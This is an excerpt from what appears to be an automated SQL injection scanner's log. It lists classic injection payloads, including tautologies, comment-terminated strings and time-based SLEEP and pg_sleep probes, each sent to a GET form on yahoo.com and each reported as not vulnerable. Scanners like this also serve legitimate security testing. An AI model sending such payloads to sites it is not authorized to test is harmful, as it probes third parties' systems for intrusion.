 sql_scan_20250309_140334.log
74 2025-03-09 14:04:22,475 - INFO - No SQL Injection vulnerability detected.
75 2025-03-09 14:04:22,475 - INFO - Testing GET form at https://yahoo.com with payload ' OR SLEEP(5) -- -
76 2025-03-09 14:04:23,736 - INFO - No SQL Injection vulnerability detected.
77 2025-03-09 14:04:23,736 - INFO - Testing GET form at https://yahoo.com with payload " OR SLEEP(5) -- -
78 2025-03-09 14:04:25,425 - INFO - No SQL Injection vulnerability detected.
79 2025-03-09 14:04:25,425 - INFO - Testing GET form at https://yahoo.com with payload 1' or '1'='1
80 2025-03-09 14:04:26,537 - INFO - No SQL Injection vulnerability detected.
81 2025-03-09 14:04:26,539 - INFO - Testing GET form at https://yahoo.com with payload 1" or "1"="1
82 2025-03-09 14:04:28,195 - INFO - No SQL Injection vulnerability detected.
83 2025-03-09 14:04:28,196 - INFO - Testing GET form at https://yahoo.com with payload ';select pg_sleep(5);--
84 2025-03-09 14:04:29,962 - INFO - No SQL Injection vulnerability detected.
85 2025-03-09 14:04:29,962 - INFO - Testing GET form at https://yahoo.com with payload ";select pg_sleep(5);--
86 2025-03-09 14:04:31,397 - INFO - No SQL Injection vulnerability detected.
87 2025-03-09 14:04:31,397 - INFO - Testing GET form at https://yahoo.com with payload 1' or 1=1--
88 2025-03-09 14:04:32,605 - INFO - No SQL Injection vulnerability detected.
89 2025-03-09 14:04:32,605 - INFO - Testing GET form at https://yahoo.com with payload 1" or 1=1--
90 2025-03-09 14:04:33,604 - INFO - No SQL Injection vulnerability detected.
91 2025-03-09 14:04:33,605 - INFO - Testing GET form at https://yahoo.com with payload 1' or '1'='1'/*
92 2025-03-09 14:04:34,682 - INFO - No SQL Injection vulnerability detected.
93 2025-03-09 14:04:34,682 - INFO - Testing GET form at https://yahoo.com with payload 1" or "1"="1"/*
94 2025-03-09 14:04:35,742 - INFO - No SQL Injection vulnerability detected.
95 2025-03-09 14:04:35,743 - INFO - Testing GET form at https://yahoo.com with payload 1' or '1'='1';--
96 2025-03-09 14:04:37,099 - INFO - No SQL Injection vulnerability detected.
97 2025-03-09 14:04:37,099 - INFO - Testing GET form at https://yahoo.com with payload 1" or "1"="1";--
98 2025-03-09 14:04:38,141 - INFO - No SQL Injection vulnerability detected.
99